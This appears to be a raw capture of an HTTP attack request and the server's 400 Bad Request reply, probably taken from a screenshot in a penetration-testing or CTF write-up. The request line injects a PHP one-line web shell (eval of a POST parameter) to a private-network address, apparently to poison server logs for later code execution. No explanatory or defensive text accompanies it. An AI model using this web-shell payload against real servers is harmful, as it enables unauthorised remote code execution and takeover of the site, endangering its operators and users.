 GET <?php @eval($_POST['XMTX']);?> HTTP/1.1
Host: 192.168.1.13
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
HTTP/1.1 400 Bad Request
Server: nginx/1.6.2
Date: Tue, 11 Jan 2022 15:33:10 GMT
Content-Type: text/html
Content-Length: 172
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>